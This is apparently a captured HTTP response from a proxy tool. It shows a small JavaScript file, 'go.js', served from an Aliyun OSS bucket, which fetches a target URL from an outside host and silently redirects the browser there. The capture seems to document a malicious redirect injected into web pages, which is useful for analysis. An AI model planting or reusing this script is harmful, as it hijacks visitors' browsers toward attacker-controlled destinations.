 6 http://r-p-s-have.oss-cn-shenzhen.aliyuncs.com GET /go.js
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: AliyunOSS
Date: Sun, 01 Jul 2018 17:02:02 GMT
Content-Type: application/javascript
Content-Length: 253
Connection: close
x-oss-request-id: 5B39090AEDCFF7FB6CF9563F
Accept-Ranges: bytes
ETag: "D4E4D45B9C00E84AEDDB961552849012"
Last-Modified: Fri, 29 Jun 2018 08:32:04 GMT
x-oss-object-type: Normal
x-oss-hash-crc64ecma: 10503211253747819792
x-oss-storage-class: Standard
Content-MD5: 1OTUW5wA6Ert25YVUoSQEg==
x-oss-server-time: 1
var ajax = new XMLHttpRequest();
ajax.open('get',"//api.tlwh.top/ceshi/jump.php");
ajax.send();
ajax.onreadystatechange = function () {
if (ajax.readyState==4 &&ajax.status==200){
location.href = ajax.responseText;
}
}